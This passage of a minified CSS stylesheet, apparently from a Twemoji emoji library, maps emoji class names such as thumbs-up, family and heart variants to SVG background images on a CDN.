vg/1f44d-1f3fb.svg)}.twa-thumbs-up-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44d-1f3fc.svg)}.twa-thumbs-up-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44d-1f3fd.svg)}.twa-thumbs-up-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44d-1f3fe.svg)}.twa-thumbs-up-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44d-1f3ff.svg)}.twa-thumbs-up,.twa-thumbsup{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44d.svg)}.twa-thumbs-down-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e-1f3fb.svg)}.twa-thumbs-down-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e-1f3fc.svg)}.twa-thumbs-down-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e-1f3fd.svg)}.twa-thumbs-down-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e-1f3fe.svg)}.twa-thumbs-down-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e-1f3ff.svg)}.twa-thumbs-down,.twa-thumbsdown{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44e.svg)}.twa-clapping-hands-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f-1f3fb.svg)}.twa-clapping-hands-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f-1f3fc.svg)}.twa-clapping-hands-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f-1f3fd.svg)}.twa-clapping-hands-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f-1f3fe.svg)}.twa-clapping-hands-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f-1f3ff.svg)}.twa-clap,.twa-clapping-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44f.svg)}.twa-open-hands-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450-1f3fb.svg)}.twa-open-hands-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450-1f3fc.svg)}.twa-open-hands-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450-1f3fd.svg)}.twa-open-hands-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450-1f3fe.svg)}.twa-open-hands-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450-1f3ff.svg)}.twa-open-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f450.svg)}.twa-crown{background-image:url(https://twemoji.maxcdn.com/2/svg/1f451.svg)}.twa-womans-hat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f452.svg)}.twa-eyeglasses,.twa-glasses{background-image:url(https://twemoji.maxcdn.com/2/svg/1f453.svg)}.twa-necktie{background-image:url(https://twemoji.maxcdn.com/2/svg/1f454.svg)}.twa-shirt,.twa-t-shirt{background-image:url(https://twemoji.maxcdn.com/2/svg/1f455.svg)}.twa-jeans{background-image:url(https://twemoji.maxcdn.com/2/svg/1f456.svg)}.twa-dress{background-image:url(https://twemoji.maxcdn.com/2/svg/1f457.svg)}.twa-kimono{background-image:url(https://twemoji.maxcdn.com/2/svg/1f458.svg)}.twa-bikini{background-image:url(https://twemoji.maxcdn.com/2/svg/1f459.svg)}.twa-womans-clothes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45a.svg)}.twa-purse{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45b.svg)}.twa-handbag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45c.svg)}.twa-pouch{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45d.svg)}.twa-mans-shoe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45e.svg)}.twa-running-shoe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f45f.svg)}.twa-high-heel,.twa-high-heeled-shoe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f460.svg)}.twa-sandal,.twa-womans-sandal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f461.svg)}.twa-boot,.twa-womans-boot{background-image:url(https://twemoji.maxcdn.com/2/svg/1f462.svg)}.twa-feet,.twa-footprints{background-image:url(https://twemoji.maxcdn.com/2/svg/1f463.svg)}.twa-bust-in-silhouette{background-image:url(https://twemoji.maxcdn.com/2/svg/1f464.svg)}.twa-busts-in-silhouette{background-image:url(https://twemoji.maxcdn.com/2/svg/1f465.svg)}.twa-boy-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466-1f3fb.svg)}.twa-boy-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466-1f3fc.svg)}.twa-boy-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466-1f3fd.svg)}.twa-boy-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466-1f3fe.svg)}.twa-boy-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466-1f3ff.svg)}.twa-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f466.svg)}.twa-girl-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467-1f3fb.svg)}.twa-girl-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467-1f3fc.svg)}.twa-girl-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467-1f3fd.svg)}.twa-girl-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467-1f3fe.svg)}.twa-girl-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467-1f3ff.svg)}.twa-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f467.svg)}.twa-man-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-1f3fb.svg)}.twa-man-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-1f3fc.svg)}.twa-man-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-1f3fd.svg)}.twa-man-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-1f3fe.svg)}.twa-man-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-1f3ff.svg)}.twa-family-man-man-boy-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f468-200d-1f466-200d-1f466.svg)}.twa-family-man-man-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f468-200d-1f466.svg)}.twa-family-man-man-girl-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f468-200d-1f467-200d-1f466.svg)}.twa-family-man-man-girl-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f468-200d-1f467-200d-1f467.svg)}.twa-family-man-man-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f468-200d-1f467.svg)}.twa-family-man-woman-boy-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f469-200d-1f466-200d-1f466.svg)}.twa-family-man-woman-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f469-200d-1f466.svg)}.twa-family-man-woman-girl-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f469-200d-1f467-200d-1f466.svg)}.twa-family-man-woman-girl-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f469-200d-1f467-200d-1f467.svg)}.twa-family-man-woman-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-1f469-200d-1f467.svg)}.twa-couple-with-heart-man-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-2764-fe0f-200d-1f468.svg)}.twa-kiss-man-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468-200d-2764-fe0f-200d-1f48b-200d-1f468.svg)}.twa-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f468.svg)}.twa-woman-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-1f3fb.svg)}.twa-woman-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-1f3fc.svg)}.twa-woman-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-1f3fd.svg)}.twa-woman-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-1f3fe.svg)}.twa-woman-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-1f3ff.svg)}.twa-family-woman-woman-boy-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-1f469-200d-1f466-200d-1f466.svg)}.twa-family-woman-woman-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-1f469-200d-1f466.svg)}.twa-family-woman-woman-girl-boy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-1f469-200d-1f467-200d-1f466.svg)}.twa-family-woman-woman-girl-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-1f469-200d-1f467-200d-1f467.svg)}.twa-family-woman-woman-girl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-1f469-200d-1f467.svg)}.twa-couple-with-heart-woman-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-2764-fe0f-200d-1f468.svg)}.twa-couple-with-heart-woman-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-2764-fe0f-200d-1f469.svg)}.twa-kiss-woman-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-2764-fe0f-200d-1f48b-200d-1f468.svg)}.twa-kiss-woman-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469-200d-2764-fe0f-200d-1f48b-200d-1f469.svg)}.twa-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f469.svg)}.twa-family{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46a.svg)}.twa-couple,.twa-man-and-woman-holding-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46b.svg)}.twa-two-men-holding-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46c.svg)}.twa-two-women-holding-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46d.svg)}.twa-police-officer-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46e-1f3fb.svg)}.twa-police-officer-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46e-1f3fc.svg)}.twa-police-officer-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46e-1f3fd.svg)}.twa-police-officer-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46e-1f3fe.svg)}.twa-police-officer-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46e-1f3ff.svg)}.twa-cop,.twa-police-officer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46e.svg)}.twa-dancers,.twa-women-partying{background-image:url(https://twemoji.maxcdn.com/2/svg/1f46f.svg)}.twa-bride-with-veil-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470-1f3fb.svg)}.twa-bride-with-veil-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470-1f3fc.svg)}.twa-bride-with-veil-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470-1f3fd.svg)}.twa-bride-with-veil-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470-1f3fe.svg)}.twa-bride-with-veil-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470-1f3ff.svg)}.twa-bride-with-veil{background-image:url(https://twemoji.maxcdn.com/2/svg/1f470.svg)}.twa-person-with-blond-hair-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471-1f3fb.svg)}.twa-person-with-blond-hair-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471-1f3fc.svg)}.twa-person-with-blond-hair-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471-1f3fd.svg)}.twa-person-with-blond-hair-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471-1f3fe.svg)}.twa-person-with-blond-hair-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471-1f3ff.svg)}.twa-person-with-blond-hair{background-image:url(https://twemoji.maxcdn.com/2/svg/1f471.svg)}.twa-man-with-gua-pi-mao-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472-1f3fb.svg)}.twa-man-with-gua-pi-mao-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472-1f3fc.svg)}.twa-man-with-gua-pi-mao-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472-1f3fd.svg)}.twa-man-with-gua-pi-mao-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472-1f3fe.svg)}.twa-man-with-gua-pi-mao-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472-1f3ff.svg)}.twa-man-with-chinese-cap,.twa-man-with-gua-pi-mao{background-image:url(https://twemoji.maxcdn.com/2/svg/1f472.svg)}.twa-man-with-turban-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473-1f3fb.svg)}.twa-man-with-turban-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473-1f3fc.svg)}.twa-man-with-turban-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473-1f3fd.svg)}.twa-man-with-turban-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473-1f3fe.svg)}.twa-man-with-turban-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473-1f3ff.svg)}.twa-man-with-turban{background-image:url(https://twemoji.maxcdn.com/2/svg/1f473.svg)}.twa-older-man-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474-1f3fb.svg)}.twa-older-man-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474-1f3fc.svg)}.twa-older-man-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474-1f3fd.svg)}.twa-older-man-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474-1f3fe.svg)}.twa-older-man-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474-1f3ff.svg)}.twa-old-man,.twa-older-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f474.svg)}.twa-older-woman-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475-1f3fb.svg)}.twa-older-woman-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475-1f3fc.svg)}.twa-older-woman-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475-1f3fd.svg)}.twa-older-woman-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475-1f3fe.svg)}.twa-older-woman-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475-1f3ff.svg)}.twa-old-woman,.twa-older-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f475.svg)}.twa-baby-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476-1f3fb.svg)}.twa-baby-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476-1f3fc.svg)}.twa-baby-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476-1f3fd.svg)}.twa-baby-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476-1f3fe.svg)}.twa-baby-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476-1f3ff.svg)}.twa-baby{background-image:url(https://twemoji.maxcdn.com/2/svg/1f476.svg)}.twa-construction-worker-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477-1f3fb.svg)}.twa-construction-worker-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477-1f3fc.svg)}.twa-construction-worker-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477-1f3fd.svg)}.twa-construction-worker-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477-1f3fe.svg)}.twa-construction-worker-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477-1f3ff.svg)}.twa-construction-worker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f477.svg)}.twa-princess-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478-1f3fb.svg)}.twa-princess-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478-1f3fc.svg)}.twa-princess-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478-1f3fd.svg)}.twa-princess-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478-1f3fe.svg)}.twa-princess-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478-1f3ff.svg)}.twa-princess{background-image:url(https://twemoji.maxcdn.com/2/svg/1f478.svg)}.twa-japanese-ogre,.twa-ogre{background-image:url(https://twemoji.maxcdn.com/2/svg/1f479.svg)}.twa-goblin,.twa-japanese-goblin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47a.svg)}.twa-ghost{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47b.svg)}.twa-baby-angel-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c-1f3fb.svg)}.twa-baby-angel-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c-1f3fc.svg)}.twa-baby-angel-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c-1f3fd.svg)}.twa-baby-angel-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c-1f3fe.svg)}.twa-baby-angel-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c-1f3ff.svg)}.twa-angel,.twa-baby-angel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47c.svg)}.twa-alien{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47d.svg)}.twa-alien-monster,.twa-space-invader{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47e.svg)}.twa-imp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f47f.svg)}.twa-skull{background-image:url(https://twemoji.maxcdn.com/2/svg/1f480.svg)}.twa-information-desk-person-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481-1f3fb.svg)}.twa-information-desk-person-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481-1f3fc.svg)}.twa-information-desk-person-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481-1f3fd.svg)}.twa-information-desk-person-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481-1f3fe.svg)}.twa-information-desk-person-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481-1f3ff.svg)}.twa-information-desk-person{background-image:url(https://twemoji.maxcdn.com/2/svg/1f481.svg)}.twa-guardsman-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482-1f3fb.svg)}.twa-guardsman-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482-1f3fc.svg)}.twa-guardsman-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482-1f3fd.svg)}.twa-guardsman-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482-1f3fe.svg)}.twa-guardsman-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482-1f3ff.svg)}.twa-guardsman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f482.svg)}.twa-dancer-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483-1f3fb.svg)}.twa-dancer-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483-1f3fc.svg)}.twa-dancer-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483-1f3fd.svg)}.twa-dancer-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483-1f3fe.svg)}.twa-dancer-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483-1f3ff.svg)}.twa-dancer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f483.svg)}.twa-lipstick{background-image:url(https://twemoji.maxcdn.com/2/svg/1f484.svg)}.twa-nail-polish-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485-1f3fb.svg)}.twa-nail-polish-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485-1f3fc.svg)}.twa-nail-polish-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485-1f3fd.svg)}.twa-nail-polish-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485-1f3fe.svg)}.twa-nail-polish-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485-1f3ff.svg)}.twa-nail-care,.twa-nail-polish{background-image:url(https://twemoji.maxcdn.com/2/svg/1f485.svg)}.twa-face-massage-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486-1f3fb.svg)}.twa-face-massage-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486-1f3fc.svg)}.twa-face-massage-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486-1f3fd.svg)}.twa-face-massage-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486-1f3fe.svg)}.twa-face-massage-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486-1f3ff.svg)}.twa-face-massage,.twa-massage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f486.svg)}.twa-haircut-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487-1f3fb.svg)}.twa-haircut-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487-1f3fc.svg)}.twa-haircut-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487-1f3fd.svg)}.twa-haircut-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487-1f3fe.svg)}.twa-haircut-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487-1f3ff.svg)}.twa-haircut{background-image:url(https://twemoji.maxcdn.com/2/svg/1f487.svg)}.twa-barber,.twa-barber-pole{background-image:url(https://twemoji.maxcdn.com/2/svg/1f488.svg)}.twa-syringe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f489.svg)}.twa-pill{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48a.svg)}.twa-kiss-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48b.svg)}.twa-love-letter{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48c.svg)}.twa-ring{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48d.svg)}.twa-gem,.twa-gem-stone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48e.svg)}.twa-couplekiss,.twa-kiss{background-image:url(https://twemoji.maxcdn.com/2/svg/1f48f.svg)}.twa-bouquet{background-image:url(https://twemoji.maxcdn.com/2/svg/1f490.svg)}.twa-couple-with-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f491.svg)}.twa-wedding{background-image:url(https://twemoji.maxcdn.com/2/svg/1f492.svg)}.twa-beating-heart,.twa-heartbeat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f493.svg)}.twa-broken-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f494.svg)}.twa-two-hearts{background-image:url(https://twemoji.maxcdn.com/2/svg/1f495.svg)}.twa-sparkling-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f496.svg)}.twa-growing-heart,.twa-heartpulse{background-image:url(https://twemoji.maxcdn.com/2/svg/1f497.svg)}.twa-cupid,.twa-heart-with-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f498.svg)}.twa-blue-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f499.svg)}.twa-green-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49a.svg)}.twa-yellow-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49b.svg)}.twa-purple-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49c.svg)}.twa-gift-heart,.twa-heart-with-ribbon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49d.svg)}.twa-revolving-hearts{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49e.svg)}.twa-heart-decoration{background-image:url(https://twemoji.maxcdn.com/2/svg/1f49f.svg)}.twa-diamond-shape-with-a-dot-inside,.twa-diamond-with-a-dot{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a0.svg)}.twa-bulb,.twa-light-bulb{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a1.svg)}.twa-anger,.twa-anger-symbol{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a2.svg)}.twa-bomb{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a3.svg)}.twa-zzz{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a4.svg)}.twa-boom,.twa-collision{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a5.svg)}.twa-sweat-droplets,.twa-sweat-drops{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a6.svg)}.twa-droplet{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a7.svg)}.twa-dash,.twa-dashing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a8.svg)}.twa-pile-of-poo,.twa-poop{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4a9.svg)}.twa-flexed-biceps-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa-1f3fb.svg)}.twa-flexed-biceps-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa-1f3fc.svg)}.twa-flexed-biceps-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa-1f3fd.svg)}.twa-flexed-biceps-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa-1f3fe.svg)}.twa-flexed-biceps-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa-1f3ff.svg)}.twa-flexed-biceps,.twa-muscle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4aa.svg)}.twa-dizzy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ab.svg)}.twa-speech-balloon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ac.svg)}.twa-thought-balloon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ad.svg)}.twa-white-flower{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ae.svg)}.twa-100,.twa-hundred-points{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4af.svg)}.twa-money-bag,.twa-moneybag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b0.svg)}.twa-currency-exchange{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b1.svg)}.twa-heavy-dollar-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b2.svg)}.twa-credit-card{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b3.svg)}.twa-yen,.twa-yen-banknote{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b4.svg)}.twa-dollar,.twa-dollar-banknote{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b5.svg)}.twa-euro,.twa-euro-banknote{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b6.svg)}.twa-pound,.twa-pound-banknote{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b7.svg)}.twa-money-with-wings{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b8.svg)}.twa-chart,.twa-chart-increasing-with-yen{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4b9.svg)}.twa-seat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ba.svg)}.twa-computer,.twa-laptop-computer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4bb.svg)}.twa-briefcase{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4bc.svg)}.twa-minidisc{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4bd.svg)}.twa-floppy-disk{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4be.svg)}.twa-cd,.twa-optical-disc{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4bf.svg)}.twa-dvd{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c0.svg)}.twa-file-folder{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c1.svg)}.twa-open-file-folder{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c2.svg)}.twa-page-with-curl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c3.svg)}.twa-page-facing-up{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c4.svg)}.twa-calendar,.twa-date{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c5.svg)}.twa-tear-off-calendar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c6.svg)}.twa-card-index{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c7.svg)}.twa-chart-increasing,.twa-chart-with-upwards-trend{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c8.svg)}.twa-chart-decreasing,.twa-chart-with-downwards-trend{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4c9.svg)}.twa-bar-chart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ca.svg)}.twa-clipboard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4cb.svg)}.twa-pushpin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4cc.svg)}.twa-round-pushpin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4cd.svg)}.twa-paperclip{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ce.svg)}.twa-straight-ruler{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4cf.svg)}.twa-triangular-ruler{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d0.svg)}.twa-bookmark-tabs{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d1.svg)}.twa-ledger{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d2.svg)}.twa-notebook{background-image:url(https://twemoji.maxcdn.com/2/